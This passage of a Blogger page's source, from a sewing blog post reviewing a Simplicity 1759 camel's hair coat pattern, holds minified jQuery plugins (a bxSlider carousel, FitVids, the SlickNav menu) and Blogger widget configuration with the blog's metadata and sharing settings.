e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($){"use strict";$('#top-search a').on('click',function(e){e.preventDefault();$('.show-search').slideToggle('fast');});$('.to-top').click(function(){$('html, body').animate({scrollTop:0},800);return false;});$('.bxslider').bxSlider({adaptiveHeight:true,mode:'fade',pager:false,captions:true});$(document).ready(function(){$(".container").fitVids();});$('.menu').slicknav({prependTo:'.menu-mobile',label:''});});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1350801215-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4o8Bv1Kuqm4xkIjqHpJN4mi4JHNA:1767986714516';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d14933168','//www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html','14933168');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '14933168', 'title': 'Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe', 'url': 'https://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html', 'canonicalUrl': 'http://www.ericabunker.com/2014/01/review-simplicity-1759-classic-camels.html', 'homepageUrl': 'https://www.ericabunker.com/', 'searchUrl': 'https://www.ericabunker.com/search', 'canonicalHomepageUrl': 'http://www.ericabunker.com/', 'blogspotFaviconUrl': 'https://www.ericabunker.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe - Atom\x22 href\x3d\x22https://www.ericabunker.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe - RSS\x22 href\x3d\x22https://www.ericabunker.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/14933168/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe - Atom\x22 href\x3d\x22https://www.ericabunker.com/feeds/6151211106020341596/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4620796907728798', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/617ee3b89bd337b4', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'There\x26#39;s more to read\x26gt;\x26gt;\x26gt;', 'pageType': 'item', 'postId': '6151211106020341596', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkea0XUZ0_ZkYaPlrssZxtyzfiy9LruBfolycK_vI0EfCU9fuQL7b8lQ87AzZcA-lOwPx1CdrNvEMm7QeqI8ti9r0O2JFRTdJLWZfsHB3tpu1TIVmOH5nALlL0WSQkKfh7vZ-K2A/s72-c/Simplicity+1759-7.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkea0XUZ0_ZkYaPlrssZxtyzfiy9LruBfolycK_vI0EfCU9fuQL7b8lQ87AzZcA-lOwPx1CdrNvEMm7QeqI8ti9r0O2JFRTdJLWZfsHB3tpu1TIVmOH5nALlL0WSQkKfh7vZ-K2A/s640/Simplicity+1759-7.jpg', 'pageName': 'Review: Simplicity 1759 | A Classic Camel\x27s Hair Coat!', 'pageTitle': 'Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe: Review: Simplicity 1759 | A Classic Camel\x27s Hair Coat!', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Review: Simplicity 1759 | A Classic Camel\x27s Hair Coat!', 'description': 'sewing blog fashion couture sewing tailoring coatmaking DIY Style DIY Fashion sew your own clothes sewing blogs best sewing blogs sewing fashion blogs', 'featuredImage': 